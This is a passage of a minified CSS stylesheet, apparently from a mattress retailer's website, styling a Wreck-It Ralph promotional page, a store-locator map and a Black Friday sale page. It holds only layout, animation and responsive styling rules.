.promo-callout-header-box{margin-bottom:5px}main.page.homepage .promo-callout-header-box .promo-callout-header{display:inline-block;padding:0 20px;font-style:normal;font-size:34px;width:100%}@media(max-width:767px){main.page.homepage .promo-callout-header-box .promo-callout-header{font-size:24px}}main.page.homepage .promo-subhead{font-size:18px}@media(max-width:767px){main.page.homepage .promo-subhead{font-size:14px}}main.page.wreck-it-ralph .block-video-hero{height:300px}@media(min-width:540px){main.page.wreck-it-ralph .block-video-hero{min-height:460px}}@media(min-width:768px){main.page.wreck-it-ralph .block-video-hero{min-height:725px;max-height:960px;height:auto}}@media(min-width:1128px){main.page.wreck-it-ralph .block-video-hero{min-height:800px}}@media(min-width:1600px){main.page.wreck-it-ralph .block-video-hero{min-height:875px}}main.page.wreck-it-ralph .block-video-hero:before{background:0 0}main.page.wreck-it-ralph .hero-background-vid{height:294px;width:auto}@media(min-width:540px){main.page.wreck-it-ralph .hero-background-vid{height:460px}}@media(min-width:768px){main.page.wreck-it-ralph .hero-background-vid{height:100%}}main.page.wreck-it-ralph h2{font-size:24px}@media(min-width:1128px){main.page.wreck-it-ralph h2{font-size:32px}}main.page.wreck-it-ralph .product-explosion-section{max-width:600px}@media(min-width:768px){main.page.wreck-it-ralph .product-explosion-section{max-width:1016px}}@media(max-width:767px){main.page.wreck-it-ralph .product-explosion-section h2{font-size:18px}}main.page.wreck-it-ralph .product-explosion-section .exploding-mattress{position:relative;width:100%}main.page.wreck-it-ralph .product-explosion-section .exploding-mattress .explosion-vid{width:100%;max-width:675px;margin:0 auto}main.page.wreck-it-ralph .comfort-grid-section{height:300vh}main.page.wreck-it-ralph .comfort-grid-section .sticky-wrapper{position:-webkit-sticky;position:sticky;top:0}@media(max-width:767px){main.page.wreck-it-ralph .comfort-grid-section .sticky-wrapper{top:-30px}}@media(max-width:1127px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid{flex-wrap:wrap}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination{padding-top:181px;padding-bottom:190px;height:100vh;box-shadow:0 4px 32px 0 rgba(0,0,0,.12)}@media(max-width:1127px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination{height:55vh;padding-top:50px}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .deco{display:none}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination h2{max-width:345px;margin:0 auto}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info{padding:8% 10%;display:flex;position:absolute;left:0;width:50%;opacity:1;transition:opacity 1s}@media(max-width:1127px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info{width:80%;min-width:540px;margin:0 auto;left:10%}}@media(max-width:767px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info{min-width:300px;width:100%;padding:6%;left:0}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .dot-nav{margin-top:25px}@media(max-width:539px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .dot-nav{position:absolute;top:100px}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .dot-nav ul{list-style:none;padding-left:0}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .dot-nav .dots{width:9px;height:9px;margin-bottom:12px;margin-right:26px;border-radius:100%;background-color:#cac6db}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .dot-nav .dots.active{background-color:#45166a}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .number{width:90%;max-width:150px;min-width:112px;height:auto;margin-right:36px;opacity:1}@media(max-width:767px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .number{min-width:70px;margin-right:22px}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info:not(.hidden) .description{margin-top:0;opacity:1;transition:all 1s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .hidden{opacity:0}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .hidden .description{opacity:0;margin-top:100px}@media(max-width:340px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .dot-nav{margin-top:0;top:85px}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .grid-info .description{font-size:14px}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination h2{font-size:19px}}@media(min-width:1128px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination h2{max-width:445px}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .deco{display:block;position:absolute;height:199px;width:auto}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .line-1{top:-43px;left:20%}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .line-2{bottom:0;left:230px;height:146px}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .line-3{transform:rotate(-90deg);bottom:-40px;left:230px}}@media(min-width:1600px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .line-2{bottom:0;left:325px;height:146px}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-explination .line-3{bottom:-40px;left:325px}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations{background-size:cover;position:relative;height:100vh;box-shadow:0 4px 32px 0 rgba(0,0,0,.12)}@media(max-width:1127px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations{height:50vh}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .animation-wrapper{position:absolute;overflow:hidden;top:0;left:0;width:100%;height:110%}@media(max-width:1127px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .animation-wrapper{top:-20%;height:120%}}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .grid-vid{position:absolute;width:280px;height:auto}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .left{top:44%;left:50%;transform:translate(-50%,-38%) scale(1.85);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .center{top:65%;left:81%;transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .right{top:115%;left:135%;transform:scale(.1);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .left{top:9%;left:-10%;transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .center{top:44%;left:50%;transform:translate(-50%,-38%) scale(1.85);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .right{top:70%;left:81%;transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .left{top:-20%;left:-40%;transform:scale(.1);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .center{top:8%;left:-12%;transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .right{top:50%;left:50%;transform:translate(-50%,-38%) scale(1.85);transition:all 1.5s}@media(max-width:1599px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .left{top:44%;left:50%;transform:translate(-50%,-38%) scale(1.85)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .center{top:59%;left:81%}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .right{top:105%;left:135%;transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .left{top:9%;left:-17%}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .center{top:44%;left:50%;transform:translate(-50%,-38%) scale(1.85)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .right{top:65%;left:77%}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .left{top:5%;left:-40%;transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .center{top:9%;left:-22%}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .right{top:50%;left:50%;transform:translate(-50%,-38%) scale(1.85)}}@media(max-width:1127px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .left{top:60%;left:50%;transform:translate(-50%,-38%) scale(1.55)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .center{top:70%;left:77%;transform:scale(.85)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .right{transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .left{top:-5%;left:-10%;transform:scale(.75)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .center{left:46%;top:55%;transform:translate(-50%,-38%) scale(1.55)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .right{top:77%;left:77%;transform:scale(.85)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .left{top:-35%;left:-40%;transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .center{top:-5%;left:-10%;transform:scale(.75)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .right{top:62%;left:50%;transform:translate(-50%,-38%) scale(1.55)}}@media(max-width:767px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .left{top:59%;left:50%;transform:translate(-50%,-38%) scale(1.35)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .center{top:62%;left:72%;transform:scale(.75)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .right{top:120%;left:155%;transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .left{top:-3%;left:-16%;transform:scale(.75)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .center{top:52%;left:48%;transform:translate(-50%,-38%) scale(1.35)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .right{top:70%;left:75%;transform:scale(.85)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .left{top:-30%;left:-60%;transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .center{top:-6%;left:-15%;transform:scale(.75)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .right{top:62%;left:50%;transform:translate(-50%,-38%) scale(1.35)}}@media(max-width:539px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .left{top:59%;left:50%;transform:translate(-50%,-38%) scale(1.15)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .center{top:73%;left:72%;transform:scale(.75)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .right{top:120%;left:155%;transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .left{top:2%;left:-38%;transform:scale(.65)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .center{top:48%;left:49%;transform:translate(-50%,-38%) scale(1.15)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .right{top:70%;left:75%;transform:scale(.85)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .left{top:-20%;left:-60%;transform:scale(.1);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .center{top:0%;left:-40%;transform:scale(.75);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .right{top:62%;left:50%;transform:translate(-50%,-38%) scale(1.15);transition:all 1.5s}}@media(max-width:340px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .left{top:59%;left:50%;transform:translate(-50%,-38%) scale(1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .center{top:61%;left:56%;transform:scale(.65)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .right{top:120%;left:155%;transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .left{top:-9%;left:-43%;transform:scale(.55)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .center{top:48%;left:49%;transform:translate(-50%,-38%) scale(1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .right{top:64%;left:60%;transform:scale(.65)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .left{top:-20%;left:-60%;transform:scale(.1);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .center{top:0%;left:-45%;transform:scale(.55);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .right{top:62%;left:50%;transform:translate(-50%,-38%) scale(1);transition:all 1.5s}}main.page.wreck-it-ralph .pop-box-section{padding-bottom:0}main.page.wreck-it-ralph .pop-box-section .benefit-info{width:80%;max-width:630px;margin:0 auto}main.page.wreck-it-ralph .pop-box{border-radius:2px;box-shadow:0 34px 24px -22px rgba(152,148,154,.3);background-color:#fff;position:relative;top:75px;width:90%}main.page.wreck-it-ralph .pop-box .label{border-radius:2px;box-shadow:0 2px 15px -7px rgba(0,0,0,.21);background-color:#fff;padding:19px 0;width:50%;max-width:250px;position:relative;top:-25px;margin:0 auto;font-family:montserrat,sans-serif;color:#423c48}@media(max-width:767px){main.page.wreck-it-ralph .pop-box .label{width:75%}}main.page.wreck-it-ralph .pop-box .label p{text-transform:uppercase;font-weight:600;font-size:12px}@media(max-width:767px){main.page.wreck-it-ralph .pop-box .content{padding-bottom:20px}}main.page.wreck-it-ralph .pop-box .content .benefits{display:flex;justify-content:center;align-items:center;padding-bottom:50px}@media(max-width:767px){main.page.wreck-it-ralph .pop-box .content .benefits{padding-bottom:20px}}main.page.wreck-it-ralph .pop-box .content .benefits i{display:flex}main.page.wreck-it-ralph .pop-box .content .benefits p{display:inline-block;margin-left:12px}@media(max-width:1127px){main.page.wreck-it-ralph .pop-box .content .benefits{display:block}main.page.wreck-it-ralph .pop-box .content .benefits i{display:block}main.page.wreck-it-ralph .pop-box .content .benefits p{display:block}}main.page.wreck-it-ralph .review-section{background-size:cover;padding-bottom:0;padding-top:175px;border:none}main.page.wreck-it-ralph .review-section .container-lg,main.page.wreck-it-ralph .review-section main.page-buy .section-user-reviews .stamped-container,main.page-buy .section-user-reviews main.page.wreck-it-ralph .review-section .stamped-container{padding:0}main.page.wreck-it-ralph .review-section .container-lg .row,main.page.wreck-it-ralph .review-section main.page-buy .section-user-reviews .stamped-container .row,main.page-buy .section-user-reviews main.page.wreck-it-ralph .review-section .stamped-container .row{margin:0}main.page.wreck-it-ralph .review-section h2{color:#190d3a}main.page.wreck-it-ralph .review-section .left{text-align:center}main.page.wreck-it-ralph .review-section .left img{width:80%;max-width:175px}main.page.wreck-it-ralph .review-section .right{padding-top:32px;padding-bottom:100px}main.page.wreck-it-ralph .review-section .right .review-box{border-radius:43px;border:0;background-color:rgba(202,225,237,.8);box-shadow:0 40px 40px -40px rgba(0,0,0,.6)}main.page.wreck-it-ralph .review-section .right .review-box p{text-align:center;font-family:montserrat,sans-serif;font-size:18px}main.page.wreck-it-ralph .review-section .right .review-box .stars{width:120px;margin:0 auto}@media(min-width:1128px){main.page.wreck-it-ralph .review-section .right .dot-nav{display:flex}}@media(min-width:1128px){main.page.wreck-it-ralph .review-section{padding-top:300px}main.page.wreck-it-ralph .review-section .left{display:flex;justify-content:center}main.page.wreck-it-ralph .review-section .left img{max-width:435px;margin-bottom:-40px}main.page.wreck-it-ralph .review-section .right{padding-top:97px;position:relative}main.page.wreck-it-ralph .review-section .right .reviews-slider{max-width:600px;margin-left:0;padding-right:60px}main.page.wreck-it-ralph .review-section .right .reviews-slider .skip-next{content:url([data-uri]);transform:rotate(-90deg);padding:15px 19px;width:54px;height:54px;border-radius:54px;background-color:rgba(202,225,237,.9);position:absolute;top:310px;left:495px;z-index:2;cursor:pointer}main.page.wreck-it-ralph .review-section .right .reviews-slider .skip-previous{content:url([data-uri]);transform:rotate(90deg);padding:15px 19px;width:54px;height:54px;border-radius:54px;background-color:rgba(202,225,237,.9);position:absolute;top:310px;left:-12px;z-index:2;cursor:pointer;display:none}main.page.wreck-it-ralph .review-section .right h2{max-width:600px;margin-left:0;padding-right:60px}main.page.wreck-it-ralph .review-section .right .review-box p{font-size:24px}}main.page.wreck-it-ralph .reviews-slider{padding:0;flex-wrap:wrap;-ms-overflow-style:none;overflow:-moz-scrollbars-none}main.page.wreck-it-ralph .reviews-slider .row{margin:0;flex-wrap:nowrap;overflow:auto;-webkit-overflow-scrolling:touch;scroll-snap-type:mandatory;scroll-snap-destination:50% 50%;scroll-snap-type:x mandatory}main.page.wreck-it-ralph .reviews-slider .row:before,main.page.wreck-it-ralph .reviews-slider .row:after{content:'';display:block;flex:0 0 0}main.page.wreck-it-ralph .reviews-slider .row .column{margin-bottom:23px;scroll-snap-align:center;scroll-snap-coordinate:50% 50%}main.page.wreck-it-ralph .reviews-slider .row .column .corp-reviews{margin:0;border-radius:2px;box-shadow:0 34px 24px -22px rgba(152,148,154,.3);background-color:#fff;padding-bottom:162px}main.page.wreck-it-ralph .reviews-slider .row .column .corp-reviews img{height:23px;width:auto;position:absolute;bottom:15%;left:50%;transform:translate(-50%,-50%)}main.page.wreck-it-ralph .reviews-slider .row::-webkit-scrollbar,main.page.wreck-it-ralph .reviews-slider .row::-webkit-scrollbar-thumb,main.page.wreck-it-ralph .reviews-slider .row::-webkit-scrollbar-track{display:none}main.page.wreck-it-ralph .reviews-slider .dot-nav{margin:0 auto 25px;display:none}@media(max-width:767px){main.page.wreck-it-ralph .reviews-slider .dot-nav{display:flex}}main.page.wreck-it-ralph .reviews-slider .dot-nav ul{list-style:none;padding-left:0}main.page.wreck-it-ralph .reviews-slider .dot-nav .dot{display:inline-block;width:9px;height:9px;margin-bottom:12px;margin-right:7px;border-radius:100%;background-color:#fff;cursor:pointer}main.page.wreck-it-ralph .reviews-slider .dot-nav .dot.active{transform:scale(1.5)}@media(max-width:767px){main.page.wreck-it-ralph .reviews-slider .column{flex:0 0 75%;min-width:75%}main.page.wreck-it-ralph .reviews-slider .row:before,main.page.wreck-it-ralph .reviews-slider .row:after{flex:0 0 12.5%}}@media(min-width:1600px){main.page.wreck-it-ralph .corp-review-container{padding-bottom:90px}}main.page.wreck-it-ralph .corp-review-container .dot-nav .dot{background-color:#bfbec1;opacity:.5}main.page.wreck-it-ralph .corp-review-container .dot-nav .dot.active{transform:scale(1.5);opacity:1}main.page.wreck-it-ralph .cta-section{padding:0;overflow:hidden}main.page.wreck-it-ralph .cta-section .row{margin:0}main.page.wreck-it-ralph .cta-section img{width:75%;max-width:293px;height:auto}main.page.wreck-it-ralph .cta-section .left{background-image:url(https://cdn.purple.com/image/upload/v1540249642/Pages/Wreck-It%20Ralph/blue-pixel-half-background.jpg);background-size:cover;padding-top:126px;padding-bottom:35px;width:100%}main.page.wreck-it-ralph .cta-section .left .copyright{font-size:12px;font-weight:600;font-family:montserrat,sans-serif;color:#341458;opacity:.3;margin:auto 0}main.page.wreck-it-ralph .cta-section .left .ratings img{max-width:125px;float:right}@media(max-width:1127px){main.page.wreck-it-ralph .cta-section .left{background-image:url(https://cdn.purple.com/image/upload/v1540249642/Pages/Wreck-It%20Ralph/blue-pixel-half-background-bottom.jpg);padding-top:69px}main.page.wreck-it-ralph .cta-section .left .mobile-columns{margin-top:114px}main.page.wreck-it-ralph .cta-section .left .ratings img{max-width:100px}main.page.wreck-it-ralph .cta-section .left .copyright{text-align:left;margin-left:25px}}@media(max-width:1599px){main.page.wreck-it-ralph .cta-section .left{padding-bottom:17px}main.page.wreck-it-ralph .cta-section .left .mobile-columns{margin-top:26px;margin-bottom:52px}main.page.wreck-it-ralph .cta-section .left .copyright{font-size:10px}}main.page.wreck-it-ralph .cta-section .right{background-size:cover;padding-top:113px;padding-bottom:83px}main.page.wreck-it-ralph .cta-section .right h3{font-size:24px}main.page.wreck-it-ralph .cta-section .right img{margin:0 auto 16px}main.page.wreck-it-ralph .cta-section .right .component-btn.blurred{box-shadow:0 0 43px 6px #72f4bf}@media(min-width:768px){main.page.wreck-it-ralph .cta-section .right img{margin:auto}}@media(min-width:1128px){main.page.wreck-it-ralph .cta-section .right{padding-top:350px}main.page.wreck-it-ralph .cta-section .right h3{width:80%;font-size:44px}main.page.wreck-it-ralph .cta-section .right img{width:80%;max-width:425px;height:auto;margin-bottom:50px}}@media(min-width:1600px){main.page.wreck-it-ralph .cta-section .right{padding-top:277px}main.page.wreck-it-ralph .cta-section .right img{width:90%;max-width:500px;margin-bottom:92px}}main.page.stores{min-height:1000px}main.page.stores #storerocket-panel{z-index:1!important}main.page.stores #storerocket-panel div{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif}main.page.stores #storerocket-panel .storerocket-result{padding:20px 40px 20px 30px}main.page.stores #storerocket-panel .storerocket-result-name{color:#341458;font-family:montserrat,sans-serif}main.page.stores #storerocket-panel .storerocket-search-icon svg{height:18px!important;width:18px!important}main.page.stores #storerocket-panel .storerocket-search-field{border-bottom:1px solid #423c48!important}main.page.stores #storerocket-panel .storerocket-search-field::-webkit-input-placeholder{color:#423c48!important}main.page.stores #storerocket-map-container{z-index:2}main.page.stores #storerocket-map #storerocket-popup-content{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;padding:10px 4px}@media(max-width:767px){main.page.stores #storerocket-map #storerocket-popup-content{max-width:230px!important}}main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-name{font-family:montserrat,sans-serif;color:#341458;padding-right:0!important}main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-buttons-get-directions{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;background:0 0;color:#423c48;box-shadow:none;margin:0;padding:0 0 8px;text-decoration:underline;font-weight:300;font-size:16px}main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-filter-color{display:none}main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-filters :first-child:before{content:'Products:';font-size:10px;padding-right:4px}main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-filter{padding:0!important;margin:2px!important;text-transform:none!important;font-weight:400!important;background-color:#fff!important}main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-filter:after{content:','}main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-filter:last-child:after{content:''}@media(max-width:1127px){main.page.stores #storerocket-map .storerocket-result-list{height:120px}}main.page.stores #storerocket-map .show-all-btn{font-weight:600;z-index:9999999;background-color:#45166a;color:#fff;position:absolute;margin:11px;padding-top:9px;border-radius:4px;text-align:center;height:30px;width:120px;box-shadow:grey 0 1px 5px -2px;cursor:pointer}@media(max-width:767px){main.page.stores #storerocket-map .show-all-btn{bottom:0}}main.page.stores img[src*="https://maps.gstatic.com/mapfiles/api-3/images/google4.png"],main.page.stores img[src*="https://maps.gstatic.com/mapfiles/api-3/images/google4_hdpi.png"]{display:none}@media(max-width:1127px){main.page.stores{height:auto;z-index:2}}main.page.stores .faq-block{background:linear-gradient(to right,#ebebed,#eaeaeb)}main.page.black-friday .black-friday-hero{position:relative;flex-direction:column;overflow:hidden;min-height:700px}@media(max-width:1599px){main.page.black-friday .black-friday-hero{min-height:550px}}@media(max-width:1127px){main.page.black-friday .black-friday-hero{min-height:500px}main.page.black-friday .black-friday-hero .component-countdown{margin-bottom:180px}main.page.black-friday .black-friday-hero .sale-details .sale-pop-box .image{padding:64px}main.page.black-friday .black-friday-hero .sale-details .sale-pop-box .details{padding:64px 50px 64px 20px}}@media(max-width:767px){main.page.black-friday .black-friday-hero{min-height:400px}main.page.black-friday .black-friday-hero .sale-details .sale-pop-box .image{padding:24px}main.page.black-friday .black-friday-hero .sale-details .sale-pop-box .details{padding:48px 24px 48px 20px}}@media(max-width:539px){main.page.black-friday .black-friday-hero .component-countdown{margin-bottom:125px}main.page.black-friday .black-friday-hero .sale-details .sale-pop-box{display:block;text-align:center}main.page.black-friday .black-friday-hero .sale-details .sale-pop-box .image{width:80%;padding:40px 0 0}main.page.black-friday .black-friday-hero .sale-details .sale-pop-box .details{padding:32px 20px 40px}}main.page.black-friday .black-friday-hero .hero-content{padding-top:6%;z-index:1}main.page.black-friday .no-padding{margin-bottom:108px;padding:0}@media(max-width:1599px){main.page.black-friday .no-padding{padding:0 12px;overflow:hidden}}main.page.black-friday .mattress-image{margin-bottom:40px;max-width:516px;position:relative;height:136px}main.page.black-friday .mattress-image img{max-height:160px;object-fit:contain}@media(max-width:1599px){main.page.black-friday .mattress-image{max-width:448px}}@media(max-width:1127px){main.page.black-friday .mattress-image{max-width:300px;height:100px}}main.page.black-friday .card-padding{height:100%;padding:48px 42px}@media(max-width:1599px){main.page.black-friday .card-padding{padding:48px 25px}}@media(max-width:1127px){main.page.black-friday .card-padding{padding:40px 20px}}@media(max-width:767px){main.page.black-friday .card-padding{padding:40px 20px}}main.page.black-friday .sale-details{position:absolute;bottom:10%;width:100%}main.page.black-friday .sale-details .sale-pop-box{background-color:#fff;box-shadow:0 37px 30px -19px rgba(30,30,30,.3);border-radius:2px;box-shadow:0 34px 24px -22px rgba(152,148,154,.3);position:relative;width:90%;max-width:1375px;margin:auto}main.page.black-friday .sale-details .sale-pop-box div{flex:0 0 50%}main.page.black-friday .sale-details .sale-pop-box div img{max-width:550px}main.page.black-friday .sale-details .sale-pop-box .image{margin:auto}main.page.black-friday .sale-details .sale-pop-box .details{padding:64px 150px 64px 20px}main.page.black-friday .sale-details .sale-pop-box .details .disclaimer{font-style:italic;font-size:13px}@media(max-width:767px){main.page.black-friday .mattresses{display:block}}main.page.black-friday .mattresses .new-mat{background:linear-gradient(315deg,#45166a 0%,#5F2B80 100%)}main.page.black-friday .mattresses .column{flex:0 0 50%;padding:177px 112px;flex-direction:column}main.page.black-friday .mattresses .column .most-pop{width:50%;max-width:184px;height:auto;margin-bottom:50px;margin-top:-56px}@media(max-width:1599px){main.page.black-friday .mattresses .column .most-pop{max-width:150px;margin-bottom:29px;margin-top:-41px}}@media(max-width:767px){main.page.black-friday .mattresses .column .most-pop{max-width:185px;margin-bottom:40px;margin-top:0}}main.page.black-friday .mattresses .column .component-btn{max-width:300px;margin:auto auto 0}@media(max-width:1127px){main.page.black-friday .mattresses .column{padding:90px 72px 218px}}@media(max-width:767px){main.page.black-friday .mattresses .column{padding:72px 46px}main.page.black-friday .mattresses .column.new-mat{padding-bottom:224px}}@media(min-width:1128px){main.page.black-friday .block-faq .fs-h-2,main.page.black-friday .block-faq h2,main.page.black-friday .block-faq h2{font-size:40px}}main.page.black-friday .card-holder{height:100%}main.page.black-friday .card-holder p{font-size:16px}main.page.black-friday .bundle-box-section{position:relative}main.page.black-friday .bundle-box-section .container-md{position:relative}main.page.black-friday .bundle-box-section .container-md .bundle-boxes-container{position:relative;transform:translateY(-50%);margin-bottom:-50%}@media(max-width:767px){main.page.black-friday .bundle-box-section .container-md .bundle-boxes-container{transform:translateY(-15%);margin-bottom:-15%;flex-wrap:wrap}}main.page.black-friday .bundle-box-section .container-md .bundle-boxes-container .bundle-boxes{font-size:18px;position:relative;padding:20px;margin-left:12px;margin-right:12px;width:684px;border-radius:8px;box-shadow:0 8px 24px 0 rgba(0,0,0,.18);background-image:linear-gradient(to top,#e5e1f0 -115%,#45247e)}@media(max-width:1127px){main.page.black-friday .bundle-box-section .container-md .bundle-boxes-container .bundle-boxes{font-size:16px}}main.page.black-friday .bundle-box-section .container-md .bundle-boxes-container .bundle-boxes span{font-size:12px}main.page.black-friday .bundle-box-section .container-md .bundle-boxes-container .bundle-box-1{font-size:20px;padding-top:35px}@media(max-width:767px){main.page.black-friday .bundle-box-section .container-md .bundle-boxes-container .bundle-box-1{padding-top:20px}}main.page.black-friday .bundle-box-section .container-md .and-bubble{position:absolute;width:35px;height:35px;top:50%;right:0%;z-index:1;transform:translate(83%,-50%);padding:5px;border-radius:100%;display:flex;align-items:center;justify-content:center;font-size:16px;box-shadow:0 2px 6px 0 rgba(0,0,0,.16);background-color:#f5f5f7}@media(max-width:767px){main.page.black-friday .bundle-box-section .container-md .and-bubble{top:100%;right:50%;transform:translate(50%,-50%)}}@media(max-width:1127px){main.page.black-friday .bundle-box-section .disclaimer-text{margin-top:40px}}@media(max-width:767px){main.page.black-friday .bundle-box-section .disclaimer-text{margin-top:100px}}@media only screen and (max-width:405px){main.page.black-friday .bundle-box-section .disclaimer-text{margin-top:170px}}main.page.black-friday .bundle-plus{border-radius:50%;height:35px;width:35px;padding:5px;background:#f5f5f7;position:absolute;left:100%;top:50%;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 6px 0 rgba(0,0,0,.16);font-size:16px;transform:translate(-50%,-50%);z-index:1}@media(max-width:767px){main.page.black-friday .bundle-plus{top:100%;left:50%;transform:translate(-50%,-33%)}}main.page.black-friday .button-spacing{padding-left:20px}main.page.black-friday .floatie-sale-color{background:#ededf4}main.page.black-friday .added-buttons{position:relative}main.page.black-friday .height-100{height:100%}main.page.black-friday 